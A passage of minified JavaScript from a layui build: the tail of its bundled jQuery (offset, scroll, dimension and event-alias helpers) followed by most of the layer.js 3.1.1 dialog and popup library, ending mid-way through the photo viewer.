			url: e,
			type: i || "GET",
			dataType: "html",
			data: t
		}).done(function(e) {
			o = arguments, a.html(r ? pe("<div>").append(pe.parseHTML(e)).find(r) : e)
		}).always(n && function(e, t) {
			a.each(function() {
				n.apply(this, o || [e.responseText, t, e])
			})
		}), this
	}, pe.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
	t) {
		pe.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), pe.expr.filters.animated = function(e) {
		return pe.grep(pe.timers, function(t) {
			return e === t.elem
		}).length
	}, pe.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, l, c = pe.css(e, "position"),
				f = pe(e),
				d = {};
			"static" === c && (e.style.position = "relative"), s = f.offset(), o = pe.css(e, "top"), u = pe
				.css(e, "left"), l = ("absolute" === c || "fixed" === c) && pe.inArray("auto", [o, u]) > -1,
				l ? (r = f.position(), a = r.top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(
					u) || 0), pe.isFunction(t) && (t = t.call(e, n, pe.extend({}, s))), null != t.top && (d
					.top = t.top - s.top + a), null != t.left && (d.left = t.left - s.left + i), "using" in
				t ? t.using.call(e, d) : f.css(d)
		}
	}, pe.fn.extend({
		offset: function(e) {
			if (arguments.length) return void 0 === e ? this : this.each(function(t) {
				pe.offset.setOffset(this, e, t)
			});
			var t, n, r = {
					top: 0,
					left: 0
				},
				i = this[0],
				o = i && i.ownerDocument;
			if (o) return t = o.documentElement, pe.contains(t, i) ? ("undefined" != typeof i
				.getBoundingClientRect && (r = i.getBoundingClientRect()), n = te(o), {
					top: r.top + (n.pageYOffset || t.scrollTop) - (t.clientTop || 0),
					left: r.left + (n.pageXOffset || t.scrollLeft) - (t.clientLeft || 0)
				}) : r
		},
		position: function() {
			if (this[0]) {
				var e, t, n = {
						top: 0,
						left: 0
					},
					r = this[0];
				return "fixed" === pe.css(r, "position") ? t = r.getBoundingClientRect() : (e = this
					.offsetParent(), t = this.offset(), pe.nodeName(e[0], "html") || (n = e
					.offset()), n.top += pe.css(e[0], "borderTopWidth", !0), n.left += pe.css(e[0],
						"borderLeftWidth", !0)), {
					top: t.top - n.top - pe.css(r, "marginTop", !0),
					left: t.left - n.left - pe.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				for (var e = this.offsetParent; e && !pe.nodeName(e, "html") && "static" === pe
					.css(e, "position");) e = e.offsetParent;
				return e || pt
			})
		}
	}), pe.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(e, t) {
		var n = /Y/.test(t);
		pe.fn[e] = function(r) {
			return Pe(this, function(e, r, i) {
				var o = te(e);
				return void 0 === i ? o ? t in o ? o[t] : o.document.documentElement[r] : e[r] :
					void(o ? o.scrollTo(n ? pe(o).scrollLeft() : i, n ? i : pe(o).scrollTop()) :
						e[r] = i)
			}, e, r, arguments.length, null)
		}
	}), pe.each(["top", "left"], function(e, t) {
		pe.cssHooks[t] = L(fe.pixelPosition, function(e, n) {
			if (n) return n = gt(e, t), ft.test(n) ? pe(e).position()[t] + "px" : n
		})
	}), pe.each({
		Height: "height",
		Width: "width"
	}, function(e, t) {
		pe.each({
			padding: "inner" + e,
			content: t,
			"": "outer" + e
		}, function(n, r) {
			pe.fn[r] = function(r, i) {
				var o = arguments.length && (n || "boolean" != typeof r),
					a = n || (r === !0 || i === !0 ? "margin" : "border");
				return Pe(this, function(t, n, r) {
					var i;
					return pe.isWindow(t) ? t.document.documentElement["client" + e] :
						9 === t.nodeType ? (i = t.documentElement, Math.max(t.body[
								"scroll" + e], i["scroll" + e], t.body["offset" +
							e], i["offset" + e], i["client" + e])) : void 0 === r ? pe
						.css(t, n, a) : pe.style(t, n, r, a)
				}, t, o ? r : void 0, o, null)
			}
		})
	}), pe.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		}
	}), pe.fn.size = function() {
		return this.length
	}, pe.fn.andSelf = pe.fn.addBack, layui.define(function(e) {
		layui.$ = pe, e("jquery", pe)
	}), pe
});
! function(e, t) {
	"use strict";
	var i, n, a = e.layui && layui.define,
		o = {
			getPath: function() {
				var e = document.currentScript ? document.currentScript.src : function() {
					for (var e, t = document.scripts, i = t.length - 1, n = i; n > 0; n--)
						if ("interactive" === t[n].readyState) {
							e = t[n].src;
							break
						} return e || t[i].src
				}();
				return e.substring(0, e.lastIndexOf("/") + 1)
			}(),
			config: {},
			end: {},
			minIndex: 0,
			minLeft: [],
			btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
			type: ["dialog", "page", "iframe", "loading", "tips"],
			getStyle: function(t, i) {
				var n = t.currentStyle ? t.currentStyle : e.getComputedStyle(t, null);
				return n[n.getPropertyValue ? "getPropertyValue" : "getAttribute"](i)
			},
			link: function(t, i, n) {
				if (r.path) {
					var a = document.getElementsByTagName("head")[0],
						s = document.createElement("link");
					"string" == typeof i && (n = i);
					var l = (n || t).replace(/\.|\//g, ""),
						f = "layuicss-" + l,
						c = 0;
					s.rel = "stylesheet", s.href = r.path + t, s.id = f, document.getElementById(f) || a
						.appendChild(s), "function" == typeof i && ! function u() {
							return ++c > 80 ? e.console && console.error("layer.css: Invalid") : void(1989 ===
								parseInt(o.getStyle(document.getElementById(f), "width")) ? i() : setTimeout(u,
									100))
						}()
				}
			}
		},
		r = {
			v: "3.1.1",
			ie: function() {
				var t = navigator.userAgent.toLowerCase();
				return !!(e.ActiveXObject || "ActiveXObject" in e) && ((t.match(/msie\s(\d+)/) || [])[1] || "11")
			}(),
			index: e.layer && e.layer.v ? 1e5 : 0,
			path: o.getPath,
			config: function(e, t) {
				return e = e || {}, r.cache = o.config = i.extend({}, o.config, e), r.path = o.config.path || r
					.path, "string" == typeof e.extend && (e.extend = [e.extend]), o.config.path && r.ready(), e
					.extend ? (a ? layui.addcss("modules/layer/" + e.extend) : o.link("theme/" + e.extend), this) :
					this
			},
			ready: function(e) {
				var t = "layer",
					i = "",
					n = (a ? "modules/layer/" : "theme/") + "default/layer.css?v=" + r.v + i;
				return a ? layui.addcss(n, e, t) : o.link(n, e, t), this
			},
			alert: function(e, t, n) {
				var a = "function" == typeof t;
				return a && (n = t), r.open(i.extend({
					content: e,
					yes: n
				}, a ? {} : t))
			},
			confirm: function(e, t, n, a) {
				var s = "function" == typeof t;
				return s && (a = n, n = t), r.open(i.extend({
					content: e,
					btn: o.btn,
					yes: n,
					btn2: a
				}, s ? {} : t))
			},
			msg: function(e, n, a) {
				var s = "function" == typeof n,
					f = o.config.skin,
					c = (f ? f + " " + f + "-msg" : "") || "layui-layer-msg",
					u = l.anim.length - 1;
				return s && (a = n), r.open(i.extend({
					content: e,
					time: 3e3,
					shade: !1,
					skin: c,
					title: !1,
					closeBtn: !1,
					btn: !1,
					resize: !1,
					end: a
				}, s && !o.config.skin ? {
					skin: c + " layui-layer-hui",
					anim: u
				} : function() {
					return n = n || {}, (n.icon === -1 || n.icon === t && !o.config.skin) && (n.skin =
						c + " " + (n.skin || "layui-layer-hui")), n
				}()))
			},
			load: function(e, t) {
				return r.open(i.extend({
					type: 3,
					icon: e || 0,
					resize: !1,
					shade: .01
				}, t))
			},
			tips: function(e, t, n) {
				return r.open(i.extend({
					type: 4,
					content: [e, t],
					closeBtn: !1,
					time: 3e3,
					shade: !1,
					resize: !1,
					fixed: !1,
					maxWidth: 210
				}, n))
			}
		},
		s = function(e) {
			var t = this;
			t.index = ++r.index, t.config = i.extend({}, t.config, o.config, e), document.body ? t.creat() : setTimeout(
				function() {
					t.creat()
				}, 30)
		};
	s.pt = s.prototype;
	var l = ["layui-layer", ".layui-layer-title", ".layui-layer-main", ".layui-layer-dialog", "layui-layer-iframe",
		"layui-layer-content", "layui-layer-btn", "layui-layer-close"
	];
	l.anim = ["layer-anim-00", "layer-anim-01", "layer-anim-02", "layer-anim-03", "layer-anim-04", "layer-anim-05",
		"layer-anim-06"
	], s.pt.config = {
		type: 0,
		shade: .3,
		fixed: !0,
		move: l[1],
		title: "&#x4FE1;&#x606F;",
		offset: "auto",
		area: "auto",
		closeBtn: 1,
		time: 0,
		zIndex: 19891014,
		maxWidth: 360,
		anim: 0,
		isOutAnim: !0,
		icon: -1,
		moveType: 1,
		resize: !0,
		scrollbar: !0,
		tips: 2
	}, s.pt.vessel = function(e, t) {
		var n = this,
			a = n.index,
			r = n.config,
			s = r.zIndex + a,
			f = "object" == typeof r.title,
			c = r.maxmin && (1 === r.type || 2 === r.type),
			u = r.title ? '<div class="layui-layer-title" style="' + (f ? r.title[1] : "") + '">' + (f ? r.title[
				0] : r.title) + "</div>" : "";
		return r.zIndex = s, t([r.shade ? '<div class="layui-layer-shade" id="layui-layer-shade' + a + '" times="' +
			a + '" style="' + ("z-index:" + (s - 1) + "; ") + '"></div>' : "", '<div class="' + l[0] + (
				" layui-layer-" + o.type[r.type]) + (0 != r.type && 2 != r.type || r.shade ? "" :
				" layui-layer-border") + " " + (r.skin || "") + '" id="' + l[0] + a + '" type="' + o.type[r
				.type] + '" times="' + a + '" showtime="' + r.time + '" conType="' + (e ? "object" :
				"string") + '" style="z-index: ' + s + "; width:" + r.area[0] + ";height:" + r.area[1] + (r
				.fixed ? "" : ";position:absolute;") + '">' + (e && 2 != r.type ? "" : u) + '<div id="' + (r
				.id || "") + '" class="layui-layer-content' + (0 == r.type && r.icon !== -1 ?
				" layui-layer-padding" : "") + (3 == r.type ? " layui-layer-loading" + r.icon : "") + '">' +
			(0 == r.type && r.icon !== -1 ? '<i class="layui-layer-ico layui-layer-ico' + r.icon +
				'"></i>' : "") + (1 == r.type && e ? "" : r.content || "") +
			'</div><span class="layui-layer-setwin">' + function() {
				var e = c ?
					'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>' :
					"";
				return r.closeBtn && (e += '<a class="layui-layer-ico ' + l[7] + " " + l[7] + (r.title ? r
					.closeBtn : 4 == r.type ? "1" : "2") + '" href="javascript:;"></a>'), e
			}() + "</span>" + (r.btn ? function() {
				var e = "";
				"string" == typeof r.btn && (r.btn = [r.btn]);
				for (var t = 0, i = r.btn.length; t < i; t++) e += '<a class="' + l[6] + t + '">' + r
					.btn[t] + "</a>";
				return '<div class="' + l[6] + " layui-layer-btn-" + (r.btnAlign || "") + '">' + e +
					"</div>"
			}() : "") + (r.resize ? '<span class="layui-layer-resize"></span>' : "") + "</div>"
		], u, i('<div class="layui-layer-move"></div>')), n
	}, s.pt.creat = function() {
		var e = this,
			t = e.config,
			a = e.index,
			s = t.content,
			f = "object" == typeof s,
			c = i("body");
		if (!t.id || !i("#" + t.id)[0]) {
			switch ("string" == typeof t.area && (t.area = "auto" === t.area ? ["", ""] : [t.area, ""]), t.shift &&
				(t.anim = t.shift), 6 == r.ie && (t.fixed = !1), t.type) {
				case 0:
					t.btn = "btn" in t ? t.btn : o.btn[0], r.closeAll("dialog");
					break;
				case 2:
					var s = t.content = f ? t.content : [t.content || "", "auto"];
					t.content = '<iframe scrolling="' + (t.content[1] || "auto") +
						'" allowtransparency="true" id="' + l[4] + a + '" name="' + l[4] + a +
						'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="' + t
						.content[0] + '"></iframe>';
					break;
				case 3:
					delete t.title, delete t.closeBtn, t.icon === -1 && 0 === t.icon, r.closeAll("loading");
					break;
				case 4:
					f || (t.content = [t.content, "body"]), t.follow = t.content[1], t.content = t.content[0] +
						'<i class="layui-layer-TipsG"></i>', delete t.title, t.tips = "object" == typeof t.tips ? t
						.tips : [t.tips, !0], t.tipsMore || r.closeAll("tips")
			}
			if (e.vessel(f, function(n, r, u) {
					c.append(n[0]), f ? function() {
							2 == t.type || 4 == t.type ? function() {
								i("body").append(n[1])
							}() : function() {
								s.parents("." + l[0])[0] || (s.data("display", s.css("display")).show()
									.addClass("layui-layer-wrap").wrap(n[1]), i("#" + l[0] + a).find(
										"." + l[5]).before(r))
							}()
						}() : c.append(n[1]), i(".layui-layer-move")[0] || c.append(o.moveElem = u), e.layero =
						i("#" + l[0] + a), t.scrollbar || l.html.css("overflow", "hidden").attr("layer-full", a)
				}).auto(a), i("#layui-layer-shade" + e.index).css({
					"background-color": t.shade[1] || "#000",
					opacity: t.shade[0] || t.shade
				}), 2 == t.type && 6 == r.ie && e.layero.find("iframe").attr("src", s[0]), 4 == t.type ? e.tips() :
				e.offset(), t.fixed && n.on("resize", function() {
					e.offset(), (/^\d+%$/.test(t.area[0]) || /^\d+%$/.test(t.area[1])) && e.auto(a), 4 == t
						.type && e.tips()
				}), t.time <= 0 || setTimeout(function() {
					r.close(e.index)
				}, t.time), e.move().callback(), l.anim[t.anim]) {
				var u = "layer-anim " + l.anim[t.anim];
				e.layero.addClass(u).one(
					"webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
					function() {
						i(this).removeClass(u)
					})
			}
			t.isOutAnim && e.layero.data("isOutAnim", !0)
		}
	}, s.pt.auto = function(e) {
		var t = this,
			a = t.config,
			o = i("#" + l[0] + e);
		"" === a.area[0] && a.maxWidth > 0 && (r.ie && r.ie < 8 && a.btn && o.width(o.innerWidth()), o
		.outerWidth() > a.maxWidth && o.width(a.maxWidth));
		var s = [o.innerWidth(), o.innerHeight()],
			f = o.find(l[1]).outerHeight() || 0,
			c = o.find("." + l[6]).outerHeight() || 0,
			u = function(e) {
				e = o.find(e), e.height(s[1] - f - c - 2 * (0 | parseFloat(e.css("padding-top"))))
			};
		switch (a.type) {
			case 2:
				u("iframe");
				break;
			default:
				"" === a.area[1] ? a.maxHeight > 0 && o.outerHeight() > a.maxHeight ? (s[1] = a.maxHeight, u("." +
					l[5])) : a.fixed && s[1] >= n.height() && (s[1] = n.height(), u("." + l[5])) : u("." + l[5])
		}
		return t
	}, s.pt.offset = function() {
		var e = this,
			t = e.config,
			i = e.layero,
			a = [i.outerWidth(), i.outerHeight()],
			o = "object" == typeof t.offset;
		e.offsetTop = (n.height() - a[1]) / 2, e.offsetLeft = (n.width() - a[0]) / 2, o ? (e.offsetTop = t.offset[
			0], e.offsetLeft = t.offset[1] || e.offsetLeft) : "auto" !== t.offset && ("t" === t.offset ? e
			.offsetTop = 0 : "r" === t.offset ? e.offsetLeft = n.width() - a[0] : "b" === t.offset ? e
			.offsetTop = n.height() - a[1] : "l" === t.offset ? e.offsetLeft = 0 : "lt" === t.offset ? (e
				.offsetTop = 0, e.offsetLeft = 0) : "lb" === t.offset ? (e.offsetTop = n.height() - a[1], e
				.offsetLeft = 0) : "rt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = n.width() - a[0]) :
			"rb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = n.width() - a[0]) : e
			.offsetTop = t.offset), t.fixed || (e.offsetTop = /%$/.test(e.offsetTop) ? n.height() * parseFloat(e
				.offsetTop) / 100 : parseFloat(e.offsetTop), e.offsetLeft = /%$/.test(e.offsetLeft) ? n
		.width() * parseFloat(e.offsetLeft) / 100 : parseFloat(e.offsetLeft), e.offsetTop += n.scrollTop(), e
			.offsetLeft += n.scrollLeft()), i.attr("minLeft") && (e.offsetTop = n.height() - (i.find(l[1])
			.outerHeight() || 0), e.offsetLeft = i.css("left")), i.css({
			top: e.offsetTop,
			left: e.offsetLeft
		})
	}, s.pt.tips = function() {
		var e = this,
			t = e.config,
			a = e.layero,
			o = [a.outerWidth(), a.outerHeight()],
			r = i(t.follow);
		r[0] || (r = i("body"));
		var s = {
				width: r.outerWidth(),
				height: r.outerHeight(),
				top: r.offset().top,
				left: r.offset().left
			},
			f = a.find(".layui-layer-TipsG"),
			c = t.tips[0];
		t.tips[1] || f.remove(), s.autoLeft = function() {
				s.left + o[0] - n.width() > 0 ? (s.tipLeft = s.left + s.width - o[0], f.css({
					right: 12,
					left: "auto"
				})) : s.tipLeft = s.left
			}, s.where = [function() {
				s.autoLeft(), s.tipTop = s.top - o[1] - 10, f.removeClass("layui-layer-TipsB").addClass(
					"layui-layer-TipsT").css("border-right-color", t.tips[1])
			}, function() {
				s.tipLeft = s.left + s.width + 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsL")
					.addClass("layui-layer-TipsR").css("border-bottom-color", t.tips[1])
			}, function() {
				s.autoLeft(), s.tipTop = s.top + s.height + 10, f.removeClass("layui-layer-TipsT").addClass(
					"layui-layer-TipsB").css("border-right-color", t.tips[1])
			}, function() {
				s.tipLeft = s.left - o[0] - 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsR").addClass(
					"layui-layer-TipsL").css("border-bottom-color", t.tips[1])
			}], s.where[c - 1](), 1 === c ? s.top - (n.scrollTop() + o[1] + 16) < 0 && s.where[2]() : 2 === c ? n
			.width() - (s.left + s.width + o[0] + 16) > 0 || s.where[3]() : 3 === c ? s.top - n.scrollTop() + s
			.height + o[1] + 16 - n.height() > 0 && s.where[0]() : 4 === c && o[0] + 16 - s.left > 0 && s.where[1]
		(), a.find("." + l[5]).css({
				"background-color": t.tips[1],
				"padding-right": t.closeBtn ? "30px" : ""
			}), a.css({
				left: s.tipLeft - (t.fixed ? n.scrollLeft() : 0),
				top: s.tipTop - (t.fixed ? n.scrollTop() : 0)
			})
	}, s.pt.move = function() {
		var e = this,
			t = e.config,
			a = i(document),
			s = e.layero,
			l = s.find(t.move),
			f = s.find(".layui-layer-resize"),
			c = {};
		return t.move && l.css("cursor", "move"), l.on("mousedown", function(e) {
			e.preventDefault(), t.move && (c.moveStart = !0, c.offset = [e.clientX - parseFloat(s.css(
					"left")), e.clientY - parseFloat(s.css("top"))], o.moveElem.css("cursor", "move")
				.show())
		}), f.on("mousedown", function(e) {
			e.preventDefault(), c.resizeStart = !0, c.offset = [e.clientX, e.clientY], c.area = [s
				.outerWidth(), s.outerHeight()
			], o.moveElem.css("cursor", "se-resize").show()
		}), a.on("mousemove", function(i) {
			if (c.moveStart) {
				var a = i.clientX - c.offset[0],
					o = i.clientY - c.offset[1],
					l = "fixed" === s.css("position");
				if (i.preventDefault(), c.stX = l ? 0 : n.scrollLeft(), c.stY = l ? 0 : n.scrollTop(), !t
					.moveOut) {
					var f = n.width() - s.outerWidth() + c.stX,
						u = n.height() - s.outerHeight() + c.stY;
					a < c.stX && (a = c.stX), a > f && (a = f), o < c.stY && (o = c.stY), o > u && (o = u)
				}
				s.css({
					left: a,
					top: o
				})
			}
			if (t.resize && c.resizeStart) {
				var a = i.clientX - c.offset[0],
					o = i.clientY - c.offset[1];
				i.preventDefault(), r.style(e.index, {
					width: c.area[0] + a,
					height: c.area[1] + o
				}), c.isResize = !0, t.resizing && t.resizing(s)
			}
		}).on("mouseup", function(e) {
			c.moveStart && (delete c.moveStart, o.moveElem.hide(), t.moveEnd && t.moveEnd(s)), c
				.resizeStart && (delete c.resizeStart, o.moveElem.hide())
		}), e
	}, s.pt.callback = function() {
		function e() {
			var e = a.cancel && a.cancel(t.index, n);
			e === !1 || r.close(t.index)
		}
		var t = this,
			n = t.layero,
			a = t.config;
		t.openLayer(), a.success && (2 == a.type ? n.find("iframe").on("load", function() {
			a.success(n, t.index)
		}) : a.success(n, t.index)), 6 == r.ie && t.IE6(n), n.find("." + l[6]).children("a").on("click",
			function() {
				var e = i(this).index();
				if (0 === e) a.yes ? a.yes(t.index, n) : a.btn1 ? a.btn1(t.index, n) : r.close(t.index);
				else {
					var o = a["btn" + (e + 1)] && a["btn" + (e + 1)](t.index, n);
					o === !1 || r.close(t.index)
				}
			}), n.find("." + l[7]).on("click", e), a.shadeClose && i("#layui-layer-shade" + t.index).on("click",
			function() {
				r.close(t.index)
			}), n.find(".layui-layer-min").on("click", function() {
			var e = a.min && a.min(n);
			e === !1 || r.min(t.index, a)
		}), n.find(".layui-layer-max").on("click", function() {
			i(this).hasClass("layui-layer-maxmin") ? (r.restore(t.index), a.restore && a.restore(n)) : (r
				.full(t.index, a), setTimeout(function() {
					a.full && a.full(n)
				}, 100))
		}), a.end && (o.end[t.index] = a.end)
	}, o.reselect = function() {
		i.each(i("select"), function(e, t) {
			var n = i(this);
			n.parents("." + l[0])[0] || 1 == n.attr("layer") && i("." + l[0]).length < 1 && n.removeAttr(
				"layer").show(), n = null
		})
	}, s.pt.IE6 = function(e) {
		i("select").each(function(e, t) {
			var n = i(this);
			n.parents("." + l[0])[0] || "none" === n.css("display") || n.attr({
				layer: "1"
			}).hide(), n = null
		})
	}, s.pt.openLayer = function() {
		var e = this;
		r.zIndex = e.config.zIndex, r.setTop = function(e) {
			var t = function() {
				r.zIndex++, e.css("z-index", r.zIndex + 1)
			};
			return r.zIndex = parseInt(e[0].style.zIndex), e.on("mousedown", t), r.zIndex
		}
	}, o.record = function(e) {
		var t = [e.width(), e.height(), e.position().top, e.position().left + parseFloat(e.css("margin-left"))];
		e.find(".layui-layer-max").addClass("layui-layer-maxmin"), e.attr({
			area: t
		})
	}, o.rescollbar = function(e) {
		l.html.attr("layer-full") == e && (l.html[0].style.removeProperty ? l.html[0].style.removeProperty(
			"overflow") : l.html[0].style.removeAttribute("overflow"), l.html.removeAttr("layer-full"))
	}, e.layer = r, r.getChildFrame = function(e, t) {
		return t = t || i("." + l[4]).attr("times"), i("#" + l[0] + t).find("iframe").contents().find(e)
	}, r.getFrameIndex = function(e) {
		return i("#" + e).parents("." + l[4]).attr("times")
	}, r.iframeAuto = function(e) {
		if (e) {
			var t = r.getChildFrame("html", e).outerHeight(),
				n = i("#" + l[0] + e),
				a = n.find(l[1]).outerHeight() || 0,
				o = n.find("." + l[6]).outerHeight() || 0;
			n.css({
				height: t + a + o
			}), n.find("iframe").css({
				height: t
			})
		}
	}, r.iframeSrc = function(e, t) {
		i("#" + l[0] + e).find("iframe").attr("src", t)
	}, r.style = function(e, t, n) {
		var a = i("#" + l[0] + e),
			r = a.find(".layui-layer-content"),
			s = a.attr("type"),
			f = a.find(l[1]).outerHeight() || 0,
			c = a.find("." + l[6]).outerHeight() || 0;
		a.attr("minLeft");
		s !== o.type[3] && s !== o.type[4] && (n || (parseFloat(t.width) <= 260 && (t.width = 260), parseFloat(t
				.height) - f - c <= 64 && (t.height = 64 + f + c)), a.css(t), c = a.find("." + l[6])
			.outerHeight(), s === o.type[2] ? a.find("iframe").css({
				height: parseFloat(t.height) - f - c
			}) : r.css({
				height: parseFloat(t.height) - f - c - parseFloat(r.css("padding-top")) - parseFloat(r.css(
					"padding-bottom"))
			}))
	}, r.min = function(e, t) {
		var a = i("#" + l[0] + e),
			s = a.find(l[1]).outerHeight() || 0,
			f = a.attr("minLeft") || 181 * o.minIndex + "px",
			c = a.css("position");
		o.record(a), o.minLeft[0] && (f = o.minLeft[0], o.minLeft.shift()), a.attr("position", c), r.style(e, {
				width: 180,
				height: s,
				left: f,
				top: n.height() - s,
				position: "fixed",
				overflow: "hidden"
			}, !0), a.find(".layui-layer-min").hide(), "page" === a.attr("type") && a.find(l[4]).hide(), o
			.rescollbar(e), a.attr("minLeft") || o.minIndex++, a.attr("minLeft", f)
	}, r.restore = function(e) {
		var t = i("#" + l[0] + e),
			n = t.attr("area").split(",");
		t.attr("type");
		r.style(e, {
				width: parseFloat(n[0]),
				height: parseFloat(n[1]),
				top: parseFloat(n[2]),
				left: parseFloat(n[3]),
				position: t.attr("position"),
				overflow: "visible"
			}, !0), t.find(".layui-layer-max").removeClass("layui-layer-maxmin"), t.find(".layui-layer-min").show(),
			"page" === t.attr("type") && t.find(l[4]).show(), o.rescollbar(e)
	}, r.full = function(e) {
		var t, a = i("#" + l[0] + e);
		o.record(a), l.html.attr("layer-full") || l.html.css("overflow", "hidden").attr("layer-full", e),
			clearTimeout(t), t = setTimeout(function() {
				var t = "fixed" === a.css("position");
				r.style(e, {
					top: t ? 0 : n.scrollTop(),
					left: t ? 0 : n.scrollLeft(),
					width: n.width(),
					height: n.height()
				}, !0), a.find(".layui-layer-min").hide()
			}, 100)
	}, r.title = function(e, t) {
		var n = i("#" + l[0] + (t || r.index)).find(l[1]);
		n.html(e)
	}, r.close = function(e) {
		var t = i("#" + l[0] + e),
			n = t.attr("type"),
			a = "layer-anim-close";
		if (t[0]) {
			var s = "layui-layer-wrap",
				f = function() {
					if (n === o.type[1] && "object" === t.attr("conType")) {
						t.children(":not(." + l[5] + ")").remove();
						for (var a = t.find("." + s), r = 0; r < 2; r++) a.unwrap();
						a.css("display", a.data("display")).removeClass(s)
					} else {
						if (n === o.type[2]) try {
							var f = i("#" + l[4] + e)[0];
							f.contentWindow.document.write(""), f.contentWindow.close(), t.find("." + l[5])[0]
								.removeChild(f)
						} catch (c) {}
						t[0].innerHTML = "", t.remove()
					}
					"function" == typeof o.end[e] && o.end[e](), delete o.end[e]
				};
			t.data("isOutAnim") && t.addClass("layer-anim " + a), i("#layui-layer-moves, #layui-layer-shade" + e)
				.remove(), 6 == r.ie && o.reselect(), o.rescollbar(e), t.attr("minLeft") && (o.minIndex--, o.minLeft
					.push(t.attr("minLeft"))), r.ie && r.ie < 10 || !t.data("isOutAnim") ? f() : setTimeout(
					function() {
						f()
					}, 200)
		}
	}, r.closeAll = function(e) {
		i.each(i("." + l[0]), function() {
			var t = i(this),
				n = e ? t.attr("type") === e : 1;
			n && r.close(t.attr("times")), n = null
		})
	};
	var f = r.cache || {},
		c = function(e) {
			return f.skin ? " " + f.skin + " " + f.skin + "-" + e : ""
		};
	r.prompt = function(e, t) {
		var a = "";
		if (e = e || {}, "function" == typeof e && (t = e), e.area) {
			var o = e.area;
			a = 'style="width: ' + o[0] + "; height: " + o[1] + ';"', delete e.area
		}
		var s, l = 2 == e.formType ? '<textarea class="layui-layer-input"' + a + "></textarea>" : function() {
				return '<input type="' + (1 == e.formType ? "password" : "text") + '" class="layui-layer-input">'
			}(),
			f = e.success;
		return delete e.success, r.open(i.extend({
			type: 1,
			btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
			content: l,
			skin: "layui-layer-prompt" + c("prompt"),
			maxWidth: n.width(),
			success: function(t) {
				s = t.find(".layui-layer-input"), s.val(e.value || "").focus(), "function" ==
					typeof f && f(t)
			},
			resize: !1,
			yes: function(i) {
				var n = s.val();
				"" === n ? s.focus() : n.length > (e.maxlength || 500) ? r.tips(
					"&#x6700;&#x591A;&#x8F93;&#x5165;" + (e.maxlength || 500) +
					"&#x4E2A;&#x5B57;&#x6570;", s, {
						tips: 1
					}) : t && t(n, i, s)
			}
		}, e))
	}, r.tab = function(e) {
		e = e || {};
		var t = e.tab || {},
			n = "layui-this",
			a = e.success;
		return delete e.success, r.open(i.extend({
			type: 1,
			skin: "layui-layer-tab" + c("tab"),
			resize: !1,
			title: function() {
				var e = t.length,
					i = 1,
					a = "";
				if (e > 0)
					for (a = '<span class="' + n + '">' + t[0].title + "</span>"; i < e; i++) a +=
						"<span>" + t[i].title + "</span>";
				return a
			}(),
			content: '<ul class="layui-layer-tabmain">' + function() {
				var e = t.length,
					i = 1,
					a = "";
				if (e > 0)
					for (a = '<li class="layui-layer-tabli ' + n + '">' + (t[0].content ||
							"no content") + "</li>"; i < e; i++) a +=
						'<li class="layui-layer-tabli">' + (t[i].content || "no  content") +
						"</li>";
				return a
			}() + "</ul>",
			success: function(t) {
				var o = t.find(".layui-layer-title").children(),
					r = t.find(".layui-layer-tabmain").children();
				o.on("mousedown", function(t) {
					t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0;
					var a = i(this),
						o = a.index();
					a.addClass(n).siblings().removeClass(n), r.eq(o).show().siblings()
					.hide(), "function" == typeof e.change && e.change(o)
				}), "function" == typeof a && a(t)
			}
		}, e))
	}, r.photos = function(t, n, a) {
		function o(e, t, i) {
			var n = new Image;
			return n.src = e, n.complete ? t(n) : (n.onload = function() {
				n.onload = null, t(n)
			}, void(n.onerror = function(e) {
				n.onerror = null, i(e)
			}))
		}
		var s = {};
		if (t = t || {}, t.photos) {
			var l = t.photos.constructor === Object,
				f = l ? t.photos : {},
				u = f.data || [],
				d = f.start || 0;
			s.imgIndex = (0 | d) + 1, t.img = t.img || "img";
			var y = t.success;
			if (delete t.success, l) {
				if (0 === u.length) return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")
			} else {
				var p = i(t.photos),
					h = function() {
						u = [], p.find(t.img).each(function(e) {
							var t = i(this);
							t.attr("layer-index", e), u.push({
								alt: t.attr("alt"),
								pid: t.attr("layer-pid"),
								src: t.attr("layer-src") || t.attr("src"),
								thumb: t.attr("src")
							})
						})
					};
				if (h(), 0 === u.length) return;
				if (n || p.on("click", t.img, function() {
						var e = i(this),
							n = e.attr("layer-index");
						r.photos(i.extend(t, {
							photos: {
								start: n,
								data: u,
								tab: t.tab
							},
							full: t.full
						}), !0), h()
					}), !n) return
			}
			s.imgprev = function(e) {
				s.imgIndex--, s.imgIndex < 1 && (s.imgIndex = u.length), s.tabimg(e)
			}, s.imgnext = function(e, t) {
				s.imgIndex++, s.imgIndex > u.length && (s.imgIndex = 1, t) || s.tabimg(e)
			}, s.keyup = function(e) {
				if (!s.end) {
					var t = e.keyCode;
					e.preventDefault(), 37 === t ? s.imgprev(!0) : 39 === t ? s.imgnext(!0) : 27 === t && r
						.close(s.index)
				}
			}, s.tabimg = function(e) {
				if (!(u.length <= 1)) return f.start = s.imgIndex - 1, r.close(s.index), r.photos(t, !0, e)
			}, s.event = function() {
				s.bigimg.hover(function() {
					s.imgsee.show()
				}, function() {
					s.imgsee.hide()
				}), s.bigimg.find(".layui-layer-imgprev").on("click", function(e) {
					e.preventDefault(), s.imgprev()
